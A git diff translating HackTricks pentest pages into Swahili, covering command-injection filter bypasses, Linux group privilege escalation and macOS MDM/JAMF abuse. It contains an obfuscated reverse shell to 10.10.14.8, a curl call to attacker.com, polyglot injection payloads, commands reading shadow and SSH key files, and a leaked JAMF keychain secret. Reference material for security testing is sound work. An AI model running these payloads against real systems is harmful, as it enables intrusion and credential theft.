find / -perm /u=s -ls 2>/dev/null
|
||||
@ -273,25 +251,19 @@ find / -maxdepth 5 -type f -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /p
|
||||
# Found Newer directory only and sort by time. (depth = 5)
|
||||
find / -maxdepth 5 -type d -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot" | grep -v "| /sys/" | sort -n -r | less
|
||||
```
|
||||
|
||||
## Nmap search help
|
||||
|
||||
## Msaada wa kutafuta Nmap
|
||||
```bash
|
||||
#Nmap scripts ((default or version) and smb))
|
||||
nmap --script-help "(default or version) and *smb*"
|
||||
locate -r '\.nse$' | xargs grep categories | grep 'default\|version\|safe' | grep smb
|
||||
nmap --script-help "(default or version) and smb)"
|
||||
```
|
||||
|
||||
## Bash
|
||||
|
||||
```bash
|
||||
#All bytes inside a file (except 0x20 and 0x00)
|
||||
for j in $((for i in {0..9}{0..9} {0..9}{a..f} {a..f}{0..9} {a..f}{a..f}; do echo $i; done ) | sort | grep -v "20\|00"); do echo -n -e "\x$j" >> bytes; done
|
||||
```
|
||||
|
||||
## Iptables
|
||||
|
||||
```bash
|
||||
#Delete curent rules and chains
|
||||
iptables --flush
|
||||
@ -322,13 +294,4 @@ iptables -P INPUT DROP
|
||||
iptables -P FORWARD ACCEPT
|
||||
iptables -P OUTPUT ACCEPT
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../images/image (3) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
@ -2,26 +2,15 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../images/image (3) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Common Limitations Bypasses
|
||||
|
||||
### Reverse Shell
|
||||
|
||||
```bash
|
||||
# Double-Base64 is a great way to avoid bad characters like +, works 99% of the time
|
||||
echo "echo $(echo 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' | base64 | base64)|ba''se''6''4 -''d|ba''se''64 -''d|b''a''s''h" | sed 's/ /${IFS}/g'
|
||||
# echo${IFS}WW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNQzR4TkM0NEx6UTBORFFnTUQ0bU1Rbz0K|ba''se''6''4${IFS}-''d|ba''se''64${IFS}-''d|b''a''s''h
|
||||
```
|
||||
|
||||
### Short Rev shell
|
||||
|
||||
```bash
|
||||
#Trick from Dikline
|
||||
#Get a rev shell with
|
||||
@ -29,9 +18,7 @@ echo "echo $(echo 'bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' | base64 | base64)|
|
||||
#Then get the out of the rev shell executing inside of it:
|
||||
exec >&0
|
||||
```
|
||||
|
||||
### Bypass Paths and forbidden words
|
||||
|
||||
### Pita Njia na Maneno Yaliyokatazwa
|
||||
```bash
|
||||
# Question mark binary substitution
|
||||
/usr/bin/p?ng # /usr/bin/ping
|
||||
@ -86,9 +73,7 @@ mi # This will throw an error
|
||||
whoa # This will throw an error
|
||||
!-1!-2 # This will execute whoami
|
||||
```
|
||||
|
||||
### Bypass forbidden spaces
|
||||
|
||||
### Pita maeneo yaliyokatazwa
|
||||
```bash
|
||||
# {form}
|
||||
{cat,lol.txt} # cat lol.txt
|
||||
@ -121,22 +106,16 @@ g # These 4 lines will equal to ping
|
||||
$u $u # This will be saved in the history and can be used as a space, please notice that the $u variable is undefined
|
||||
uname!-1\-a # This equals to uname -a
|
||||
```
|
||||
|
||||
### Bypass backslash and slash
|
||||
|
||||
### Pita nyuma ya backslash na slash
|
||||
```bash
|
||||
cat ${HOME:0:1}etc${HOME:0:1}passwd
|
||||
cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
|
||||
```
|
||||
|
||||
### Bypass pipes
|
||||
|
||||
```bash
|
||||
bash<<<$(base64 -d<<<Y2F0IC9ldGMvcGFzc3dkIHwgZ3JlcCAzMw==)
|
||||
```
|
||||
|
||||
### Bypass with hex encoding
|
||||
|
||||
### Pita kupitia na hex encoding
|
||||
```bash
|
||||
echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"
|
||||
cat `echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"`
|
||||
@ -146,36 +125,28 @@ cat `xxd -r -p <<< 2f6574632f706173737764`
|
||||
xxd -r -ps <(echo 2f6574632f706173737764)
|
||||
cat `xxd -r -ps <(echo 2f6574632f706173737764)`
|
||||
```
|
||||
|
||||
### Bypass IPs
|
||||
|
||||
```bash
|
||||
# Decimal IPs
|
||||
127.0.0.1 == 2130706433
|
||||
```
|
||||
|
||||
### Time based data exfiltration
|
||||
|
||||
### Uhamasishaji wa data kulingana na muda
|
||||
```bash
|
||||
time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
|
||||
```
|
||||
|
||||
### Getting chars from Env Variables
|
||||
|
||||
### Kupata herufi kutoka kwa Env Variables
|
||||
```bash
|
||||
echo ${LS_COLORS:10:1} #;
|
||||
echo ${PATH:0:1} #/
|
||||
```
|
||||
|
||||
### DNS data exfiltration
|
||||
|
||||
You could use **burpcollab** or [**pingb**](http://pingb.in) for example.
|
||||
Unaweza kutumia **burpcollab** au [**pingb**](http://pingb.in) kwa mfano.
|
||||
|
||||
### Builtins
|
||||
|
||||
In case you cannot execute external functions and only have access to a **limited set of builtins to obtain RCE**, there are some handy tricks to do it. Usually you **won't be able to use all** of the **builtins**, so you should **know all your options** to try to bypass the jail. Idea from [**devploit**](https://twitter.com/devploit).\
|
||||
First of all check all the [**shell builtins**](https://www.gnu.org/software/bash/manual/html_node/Shell-Builtin-Commands.html)**.** Then here you have some **recommendations**:
|
||||
|
||||
Iwapo huwezi kutekeleza kazi za nje na una ufikiaji tu wa **seti ndogo ya builtins kupata RCE**, kuna mbinu kadhaa za kufanya hivyo. Kawaida **hutoweza kutumia zote** za **builtins**, hivyo unapaswa **kujua chaguo zako zote** ili kujaribu kupita gerezani. Wazo kutoka [**devploit**](https://twitter.com/devploit).\
|
||||
Kwanza kabisa angalia zote [**shell builtins**](https://www.gnu.org/software/bash/manual/html_node/Shell-Builtin-Commands.html)**.** Hapa kuna baadhi ya **mapendekezo**:
|
||||
```bash
|
||||
# Get list of builtins
|
||||
declare builtins
|
||||
@ -227,30 +198,22 @@ chmod +x [
|
||||
export PATH=/tmp:$PATH
|
||||
if [ "a" ]; then echo 1; fi # Will print hello!
|
||||
```
|
||||
|
||||
### Polyglot command injection
|
||||
|
||||
### Uingiliaji wa amri za polyglot
|
||||
```bash
|
||||
1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
/*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/
|
||||
```
|
||||
|
||||
### Bypass potential regexes
|
||||
|
||||
### Pita regexes zinazoweza kutokea
|
||||
```bash
|
||||
# A regex that only allow letters and numbers might be vulnerable to new line characters
|
||||
1%0a`curl http://attacker.com`
|
||||
```
|
||||
|
||||
### Bashfuscator
|
||||
|
||||
```bash
|
||||
# From https://github.com/Bashfuscator/Bashfuscator
|
||||
./bashfuscator -c 'cat /etc/passwd'
|
||||
```
|
||||
|
||||
### RCE with 5 chars
|
||||
|
||||
### RCE na herufi 5
|
||||
```bash
|
||||
# From the Organge Tsai BabyFirst Revenge challenge: https://github.com/orangetw/My-CTF-Web-Challenges#babyfirst-revenge
|
||||
#Oragnge Tsai solution
|
||||
@ -297,9 +260,7 @@ ln /f*
|
||||
## If there is a file /flag.txt that will create a hard link
|
||||
## to it in the current folder
|
||||
```
|
||||
|
||||
### RCE with 4 chars
|
||||
|
||||
### RCE na herufi 4
|
||||
```bash
|
||||
# In a similar fashion to the previous bypass this one just need 4 chars to execute commands
|
||||
# it will follow the same principle of creating the command `ls -t>g` in a file
|
||||
@ -334,34 +295,25 @@ ln /f*
|
||||
'sh x'
|
||||
'sh g'
|
||||
```
|
||||
## Bypass ya Read-Only/Noexec/Distroless
|
||||
|
||||
## Read-Only/Noexec/Distroless Bypass
|
||||
|
||||
If you are inside a filesystem with the **read-only and noexec protections** or even in a distroless container, there are still ways to **execute arbitrary binaries, even a shell!:**
|
||||
Ikiwa uko ndani ya mfumo wa faili wenye **ulinzi wa read-only na noexec** au hata katika kontena lisilo na mfumo, bado kuna njia za **kutekeleza binaries za kiholela, hata shell!:**
|
||||
|
||||
{{#ref}}
|
||||
../bypass-bash-restrictions/bypass-fs-protections-read-only-no-exec-distroless/
|
||||
{{#endref}}
|
||||
|
||||
## Chroot & other Jails Bypass
|
||||
## Bypass ya Chroot & Jails Nyingine
|
||||
|
||||
{{#ref}}
|
||||
../privilege-escalation/escaping-from-limited-bash.md
|
||||
{{#endref}}
|
||||
|
||||
## References & More
|
||||
## Marejeo & Zaidi
|
||||
|
||||
- [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection#exploits](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection#exploits)
|
||||
- [https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet](https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet)
|
||||
- [https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0)
|
||||
- [https://www.secjuice.com/web-application-firewall-waf-evasion/](https://www.secjuice.com/web-application-firewall-waf-evasion/)
|
||||
|
||||
<figure><img src="../../images/image (3) (1) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,25 +1,23 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Further examples around yum can also be found on [gtfobins](https://gtfobins.github.io/gtfobins/yum/).
|
||||
Mifano zaidi kuhusu yum inaweza kupatikana kwenye [gtfobins](https://gtfobins.github.io/gtfobins/yum/).
|
||||
|
||||
# Executing arbitrary commands via RPM Packages
|
||||
# Kutekeleza amri zisizo na mipaka kupitia RPM Packages
|
||||
|
||||
## Checking the Environment
|
||||
## Kuangalia Mazingira
|
||||
|
||||
In order to leverage this vector the user must be able to execute yum commands as a higher privileged user, i.e. root.
|
||||
Ili kutumia vector hii, mtumiaji lazima aweze kutekeleza amri za yum kama mtumiaji mwenye mamlaka ya juu, yaani, root.
|
||||
|
||||
### A working example of this vector
|
||||
### Mfano unaofanya kazi wa vector hii
|
||||
|
||||
A working example of this exploit can be found in the [daily bugle](https://tryhackme.com/room/dailybugle) room on [tryhackme](https://tryhackme.com).
|
||||
Mfano unaofanya kazi wa exploit hii unaweza kupatikana katika chumba cha [daily bugle](https://tryhackme.com/room/dailybugle) kwenye [tryhackme](https://tryhackme.com).
|
||||
|
||||
## Packing an RPM
|
||||
## Kufunga RPM
|
||||
|
||||
In the following section, I will cover packaging a reverse shell into an RPM using [fpm](https://github.com/jordansissel/fpm).
|
||||
|
||||
The example below creates a package that includes a before-install trigger with an arbitrary script that can be defined by the attacker. When installed, this package will execute the arbitrary command. I've used a simple reverse netcat shell example for demonstration but this can be changed as necessary.
|
||||
Katika sehemu ifuatayo, nitashughulikia kufunga shell ya nyuma ndani ya RPM kwa kutumia [fpm](https://github.com/jordansissel/fpm).
|
||||
|
||||
Mfano hapa chini unaunda kifurushi kinachojumuisha trigger ya kabla ya kufunga na script isiyo na mipaka ambayo inaweza kufafanuliwa na mshambuliaji. Wakati wa kufunga, kifurushi hiki kitatekeleza amri isiyo na mipaka. Nimeweka mfano rahisi wa shell ya nyuma ya netcat kwa ajili ya kuonyesha lakini hii inaweza kubadilishwa kama inavyohitajika.
|
||||
```text
|
||||
|
||||
```
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,18 +1,11 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=command-injection) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=command-injection" %}
|
||||
|
||||
# Sudo/Admin Groups
|
||||
|
||||
## **PE - Method 1**
|
||||
|
||||
**Sometimes**, **by default \(or because some software needs it\)** inside the **/etc/sudoers** file you can find some of these lines:
|
||||
|
||||
**Wakati mwingine**, **kwa kawaida \(au kwa sababu programu fulani inahitaji hivyo\)** ndani ya faili **/etc/sudoers** unaweza kupata baadhi ya mistari hii:
|
||||
```bash
|
||||
# Allow members of group sudo to execute any command
|
||||
%sudo ALL=(ALL:ALL) ALL
|
||||
@ -20,48 +13,35 @@ Get Access Today:
|
||||
# Allow members of group admin to execute any command
|
||||
%admin ALL=(ALL:ALL) ALL
|
||||
```
|
||||
Hii inamaanisha kwamba **mtumiaji yeyote anaye belong kwenye kundi la sudo au admin anaweza kutekeleza chochote kama sudo**.
|
||||
|
||||
This means that **any user that belongs to the group sudo or admin can execute anything as sudo**.
|
||||
|
||||
If this is the case, to **become root you can just execute**:
|
||||
|
||||
Ikiwa hii ni hali, ili **kuwa root unaweza tu kutekeleza**:
|
||||
```text
|
||||
sudo su
|
||||
```
|
||||
|
||||
## PE - Method 2
|
||||
|
||||
Find all suid binaries and check if there is the binary **Pkexec**:
|
||||
|
||||
Pata binaries zote za suid na angalia kama kuna binary **Pkexec**:
|
||||
```bash
|
||||
find / -perm -4000 2>/dev/null
|
||||
```
|
||||
|
||||
If you find that the binary pkexec is a SUID binary and you belong to sudo or admin, you could probably execute binaries as sudo using pkexec.
|
||||
Check the contents of:
|
||||
|
||||
Ikiwa unapata kwamba binary pkexec ni binary ya SUID na unategemea sudo au admin, huenda unaweza kutekeleza binaries kama sudo ukitumia pkexec. Angalia maudhui ya:
|
||||
```bash
|
||||
cat /etc/polkit-1/localauthority.conf.d/*
|
||||
```
|
||||
Hapo utapata ni kundi gani lina ruhusa ya kutekeleza **pkexec** na **kwa default** katika baadhi ya linux zinaweza **kuonekana** baadhi ya makundi **sudo au admin**.
|
||||
|
||||
There you will find which groups are allowed to execute **pkexec** and **by default** in some linux can **appear** some of the groups **sudo or admin**.
|
||||
|
||||
To **become root you can execute**:
|
||||
|
||||
Ili **kuwa root unaweza kutekeleza**:
|
||||
```bash
|
||||
pkexec "/bin/sh" #You will be prompted for your user password
|
||||
```
|
||||
|
||||
If you try to execute **pkexec** and you get this **error**:
|
||||
|
||||
Ikiwa unajaribu kutekeleza **pkexec** na unapata **makosa** haya:
|
||||
```bash
|
||||
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
|
||||
==== AUTHENTICATION FAILED ===
|
||||
Error executing command as another user: Not authorized
|
||||
```
|
||||
|
||||
**It's not because you don't have permissions but because you aren't connected without a GUI**. And there is a work around for this issue here: [https://github.com/NixOS/nixpkgs/issues/18012\#issuecomment-335350903](https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903). You need **2 different ssh sessions**:
|
||||
|
||||
**Sio kwa sababu huna ruhusa bali kwa sababu haujaunganishwa bila GUI**. Na kuna suluhisho la tatizo hili hapa: [https://github.com/NixOS/nixpkgs/issues/18012\#issuecomment-335350903](https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903). Unahitaji **sehemu 2 tofauti za ssh**:
|
||||
```bash:session1
|
||||
echo $$ #Step1: Get current PID
|
||||
pkexec "/bin/bash" #Step 3, execute pkexec
|
||||
@ -72,39 +52,31 @@ pkexec "/bin/bash" #Step 3, execute pkexec
|
||||
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
|
||||
#Step 4, you will be asked in this session to authenticate to pkexec
|
||||
```
|
||||
|
||||
# Wheel Group
|
||||
|
||||
**Sometimes**, **by default** inside the **/etc/sudoers** file you can find this line:
|
||||
|
||||
**Wakati mwingine**, **kwa default** ndani ya **/etc/sudoers** faili unaweza kupata mstari huu:
|
||||
```text
|
||||
%wheel ALL=(ALL:ALL) ALL
|
||||
```
|
||||
Hii inamaanisha kwamba **mtumiaji yeyote anaye belong kwenye kundi la wheel anaweza kutekeleza chochote kama sudo**.
|
||||
|
||||
This means that **any user that belongs to the group wheel can execute anything as sudo**.
|
||||
|
||||
If this is the case, to **become root you can just execute**:
|
||||
|
||||
Ikiwa hii ni hali, ili **kuwa root unaweza tu kutekeleza**:
|
||||
```text
|
||||
sudo su
|
||||
```
|
||||
|
||||
# Shadow Group
|
||||
|
||||
Users from the **group shadow** can **read** the **/etc/shadow** file:
|
||||
|
||||
Watumiaji kutoka **group shadow** wanaweza **kusoma** faili **/etc/shadow**:
|
||||
```text
|
||||
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
|
||||
```
|
||||
Hivyo, soma faili na jaribu **kufungua baadhi ya hash**.
|
||||
|
||||
So, read the file and try to **crack some hashes**.
|
||||
# Kikundi cha Disk
|
||||
|
||||
# Disk Group
|
||||
|
||||
This privilege is almost **equivalent to root access** as you can access all the data inside of the machine.
|
||||
|
||||
Files:`/dev/sd[a-z][1-9]`
|
||||
Hii haki ni karibu **sawa na ufikiaji wa root** kwani unaweza kufikia data zote ndani ya mashine.
|
||||
|
||||
Faili:`/dev/sd[a-z][1-9]`
|
||||
```text
|
||||
debugfs /dev/sda1
|
||||
debugfs: cd /root
|
||||
@ -112,70 +84,55 @@ debugfs: ls
|
||||
debugfs: cat /root/.ssh/id_rsa
|
||||
debugfs: cat /etc/shadow
|
||||
```
|
||||
|
||||
Note that using debugfs you can also **write files**. For example to copy `/tmp/asd1.txt` to `/tmp/asd2.txt` you can do:
|
||||
|
||||
Kumbuka kwamba kutumia debugfs unaweza pia **kuandika faili**. Kwa mfano, ili nakala ya `/tmp/asd1.txt` kwenda `/tmp/asd2.txt` unaweza kufanya:
|
||||
```bash
|
||||
debugfs -w /dev/sda1
|
||||
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
|
||||
```
|
||||
|
||||
However, if you try to **write files owned by root** \(like `/etc/shadow` or `/etc/passwd`\) you will have a "**Permission denied**" error.
|
||||
Hata hivyo, ikiwa unajaribu **kuandika faili zinazomilikiwa na root** \(kama `/etc/shadow` au `/etc/passwd`\) utapata kosa la "**Ruhusa imekataliwa**".
|
||||
|
||||
# Video Group
|
||||
|
||||
Using the command `w` you can find **who is logged on the system** and it will show an output like the following one:
|
||||
|
||||
Kwa kutumia amri `w` unaweza kupata **nani aliyeingia kwenye mfumo** na itakuonyesha matokeo kama yafuatayo:
|
||||
```bash
|
||||
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
|
||||
yossi tty1 22:16 5:13m 0.05s 0.04s -bash
|
||||
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
|
||||
```
|
||||
**tty1** inamaanisha kwamba mtumiaji **yossi amejiandikisha kimwili** kwenye terminal kwenye mashine.
|
||||
|
||||
The **tty1** means that the user **yossi is logged physically** to a terminal on the machine.
|
||||
|
||||
The **video group** has access to view the screen output. Basically you can observe the the screens. In order to do that you need to **grab the current image on the screen** in raw data and get the resolution that the screen is using. The screen data can be saved in `/dev/fb0` and you could find the resolution of this screen on `/sys/class/graphics/fb0/virtual_size`
|
||||
|
||||
Kikundi cha **video** kina ufikiaji wa kuangalia matokeo ya skrini. Kimsingi unaweza kuangalia skrini. Ili kufanya hivyo unahitaji **kuchukua picha ya sasa kwenye skrini** katika data safi na kupata azimio ambalo skrini inatumia. Data ya skrini inaweza kuhifadhiwa katika `/dev/fb0` na unaweza kupata azimio la skrini hii kwenye `/sys/class/graphics/fb0/virtual_size`
|
||||
```bash
|
||||
cat /dev/fb0 > /tmp/screen.raw
|
||||
cat /sys/class/graphics/fb0/virtual_size
|
||||
```
|
||||
|
||||
To **open** the **raw image** you can use **GIMP**, select the **`screen.raw`** file and select as file type **Raw image data**:
|
||||
Ili **kufungua** **picha halisi** unaweza kutumia **GIMP**, chagua faili **`screen.raw`** na chagua kama aina ya faili **Data ya picha halisi**:
|
||||
|
||||

|
||||
|
||||
Then modify the Width and Height to the ones used on the screen and check different Image Types \(and select the one that shows better the screen\):
|
||||
Kisha badilisha Upana na Kimo kuwa zile zinazotumika kwenye skrini na angalia Aina tofauti za Picha \(na uchague ile inayoonyesha vizuri skrini\):
|
||||
|
||||

|
||||
|
||||
# Root Group
|
||||
# Kundi la Root
|
||||
|
||||
It looks like by default **members of root group** could have access to **modify** some **service** configuration files or some **libraries** files or **other interesting things** that could be used to escalate privileges...
|
||||
|
||||
**Check which files root members can modify**:
|
||||
Inaonekana kwamba kwa kawaida **wanachama wa kundi la root** wanaweza kuwa na ufikiaji wa **kubadilisha** baadhi ya **faili za usanidi** wa **huduma** au baadhi ya **faili za maktaba** au **mambo mengine ya kuvutia** ambayo yanaweza kutumika kuongeza mamlaka...
|
||||
|
||||
**Angalia ni faili zipi wanachama wa root wanaweza kubadilisha**:
|
||||
```bash
|
||||
find / -group root -perm -g=w 2>/dev/null
|
||||
```
|
||||
# Kundi la Docker
|
||||
|
||||
# Docker Group
|
||||
|
||||
You can mount the root filesystem of the host machine to an instance’s volume, so when the instance starts it immediately loads a `chroot` into that volume. This effectively gives you root on the machine.
|
||||
Unaweza kuunganisha mfumo wa faili wa mwenyeji kwenye kiasi cha mfano, hivyo wakati mfano unapoanza, mara moja inachaji `chroot` kwenye kiasi hicho. Hii inakupa kwa ufanisi root kwenye mashine.
|
||||
|
||||
{% embed url="https://github.com/KrustyHack/docker-privilege-escalation" %}
|
||||
|
||||
{% embed url="https://fosterelli.co/privilege-escalation-via-docker.html" %}
|
||||
|
||||
# lxc/lxd Group
|
||||
# Kundi la lxc/lxd
|
||||
|
||||
[lxc - Privilege Escalation](lxd-privilege-escalation.md)
|
||||
[lxc - Kuinua Haki](lxd-privilege-escalation.md)
|
||||
|
||||
<figure><img src="/images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=command-injection) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=command-injection" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
File diff suppressed because it is too large
Load Diff
@ -2,109 +2,98 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/images/pentest-tools.svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Get a hacker's perspective on your web apps, network, and cloud**
|
||||
|
||||
**Find and report critical, exploitable vulnerabilities with real business impact.** Use our 20+ custom tools to map the attack surface, find security issues that let you escalate privileges, and use automated exploits to collect essential evidence, turning your hard work into persuasive reports.
|
||||
|
||||
{% embed url="https://pentest-tools.com/?utm_term=jul2024&utm_medium=link&utm_source=hacktricks&utm_campaign=spons" %}
|
||||
|
||||
## Abusing MDMs
|
||||
## Kutumia MDMs vibaya
|
||||
|
||||
- JAMF Pro: `jamf checkJSSConnection`
|
||||
- Kandji
|
||||
|
||||
If you manage to **compromise admin credentials** to access the management platform, you can **potentially compromise all the computers** by distributing your malware in the machines.
|
||||
Ikiwa utafanikiwa **kushawishi akauti za admin** ili kufikia jukwaa la usimamizi, unaweza **kushawishi kompyuta zote** kwa kusambaza malware yako kwenye mashine.
|
||||
|
||||
For red teaming in MacOS environments it's highly recommended to have some understanding of how the MDMs work:
|
||||
Kwa red teaming katika mazingira ya MacOS, inashauriwa sana kuwa na ufahamu wa jinsi MDMs zinavyofanya kazi:
|
||||
|
||||
{{#ref}}
|
||||
macos-mdm/
|
||||
{{#endref}}
|
||||
|
||||
### Using MDM as a C2
|
||||
### Kutumia MDM kama C2
|
||||
|
||||
A MDM will have permission to install, query or remove profiles, install applications, create local admin accounts, set firmware password, change the FileVault key...
|
||||
MDM itakuwa na ruhusa ya kufunga, kuuliza au kuondoa profaili, kufunga programu, kuunda akaunti za admin za ndani, kuweka nenosiri la firmware, kubadilisha funguo za FileVault...
|
||||
|
||||
In order to run your own MDM you need to **your CSR signed by a vendor** which you could try to get with [**https://mdmcert.download/**](https://mdmcert.download/). And to run your own MDM for Apple devices you could use [**MicroMDM**](https://github.com/micromdm/micromdm).
|
||||
Ili kuendesha MDM yako mwenyewe unahitaji **CSR yako isainiwe na muuzaji** ambayo unaweza kujaribu kupata na [**https://mdmcert.download/**](https://mdmcert.download/). Na ili kuendesha MDM yako mwenyewe kwa vifaa vya Apple unaweza kutumia [**MicroMDM**](https://github.com/micromdm/micromdm).
|
||||
|
||||
However, to install an application in an enrolled device, you still need it to be signed by a developer account... however, upon MDM enrolment the **device adds the SSL cert of the MDM as a trusted CA**, so you can now sign anything.
|
||||
Hata hivyo, ili kufunga programu kwenye kifaa kilichosajiliwa, bado unahitaji isainiwe na akaunti ya developer... hata hivyo, wakati wa usajili wa MDM **kifaa kinaongeza cheti cha SSL cha MDM kama CA inayotambulika**, hivyo sasa unaweza kusaini chochote.
|
||||
|
||||
To enrol the device in a MDM you. need to install a **`mobileconfig`** file as root, which could be delivered via a **pkg** file (you could compress it in zip and when downloaded from safari it will be decompressed).
|
||||
Ili kusajili kifaa katika MDM unahitaji kufunga **`mobileconfig`** faili kama root, ambayo inaweza kutolewa kupitia faili ya **pkg** (unaweza kuifunga katika zip na wakati inapakuliwa kutoka safari itakua isiyofunguliwa).
|
||||
|
||||
**Mythic agent Orthrus** uses this technique.
|
||||
**Mythic agent Orthrus** inatumia mbinu hii.
|
||||
|
||||
### Abusing JAMF PRO
|
||||
### Kutumia JAMF PRO vibaya
|
||||
|
||||
JAMF can run **custom scripts** (scripts developed by the sysadmin), **native payloads** (local account creation, set EFI password, file/process monitoring...) and **MDM** (device configurations, device certificates...).
|
||||
JAMF inaweza kuendesha **scripts za kawaida** (scripts zilizotengenezwa na sysadmin), **payloads za asili** (kuunda akaunti za ndani, kuweka nenosiri la EFI, ufuatiliaji wa faili/mchakato...) na **MDM** (mipangilio ya kifaa, vyeti vya kifaa...).
|
||||
|
||||
#### JAMF self-enrolment
|
||||
#### Usajili wa kujitegemea wa JAMF
|
||||
|
||||
Go to a page such as `https://<company-name>.jamfcloud.com/enroll/` to see if they have **self-enrolment enabled**. If they have it might **ask for credentials to access**.
|
||||
Nenda kwenye ukurasa kama `https://<company-name>.jamfcloud.com/enroll/` kuona kama wana **usajili wa kujitegemea ulioanzishwa**. Ikiwa wanaweza **kuomba akauti za kufikia**.
|
||||
|
||||
You could use the script [**JamfSniper.py**](https://github.com/WithSecureLabs/Jamf-Attack-Toolkit/blob/master/JamfSniper.py) to perform a password spraying attack.
|
||||
Unaweza kutumia script [**JamfSniper.py**](https://github.com/WithSecureLabs/Jamf-Attack-Toolkit/blob/master/JamfSniper.py) kufanya shambulio la password spraying.
|
||||
|
||||
Moreover, after finding proper credentials you could be able to brute-force other usernames with the next form:
|
||||
Zaidi ya hayo, baada ya kupata akauti sahihi unaweza kuwa na uwezo wa kujaribu nguvu majina mengine ya watumiaji kwa fomu ifuatayo:
|
||||
|
||||
.png>)
|
||||
|
||||
#### JAMF device Authentication
|
||||
#### Uthibitishaji wa kifaa cha JAMF
|
||||
|
||||
<figure><img src="../../images/image (167).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
The **`jamf`** binary contained the secret to open the keychain which at the time of the discovery was **shared** among everybody and it was: **`jk23ucnq91jfu9aj`**.\
|
||||
Moreover, jamf **persist** as a **LaunchDaemon** in **`/Library/LaunchAgents/com.jamf.management.agent.plist`**
|
||||
Binary ya **`jamf`** ilikuwa na siri ya kufungua keychain ambayo wakati wa ugunduzi ilikuwa **shirikishi** kati ya kila mtu na ilikuwa: **`jk23ucnq91jfu9aj`**.\
|
||||
Zaidi ya hayo, jamf **inaendelea** kama **LaunchDaemon** katika **`/Library/LaunchAgents/com.jamf.management.agent.plist`**
|
||||
|
||||
#### JAMF Device Takeover
|
||||
|
||||
